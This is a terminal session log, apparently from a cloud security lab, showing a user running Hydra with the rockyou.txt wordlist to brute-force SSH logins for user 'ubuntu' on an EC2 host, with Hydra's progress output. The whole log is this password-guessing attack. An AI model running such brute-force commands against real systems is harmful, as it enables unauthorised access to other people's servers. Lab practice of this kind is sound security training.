 ubuntu@ip-10-192-11-15:~$ date
Sat Dec 25 15:56:35 UTC 2021
ubuntu@ip-10-192-11-15:~$ date
Sat Dec 25 15:59:49 UTC 2021
ubuntu@ip-10-192-11-15:~$ hydra -l ubuntu -P rockyou.txt ssh://<YourApplicationServerDnsNameHere>
-bash: syntax error near unexpected token `newline'
ubuntu@ip-10-192-11-15:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-215-200-179.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-25 16:00:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-215-200-179.compute-1.amazonaws.com:22/
[STATUS] 263.00 tries/min, 263 tries in 00:01h, 14344144 to do in 909:01h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343664 to do in 962:40h, 16 active
[STATUS] 243.71 tries/min, 1706 tries in 00:07h, 14342704 to do in 980:51h, 16 active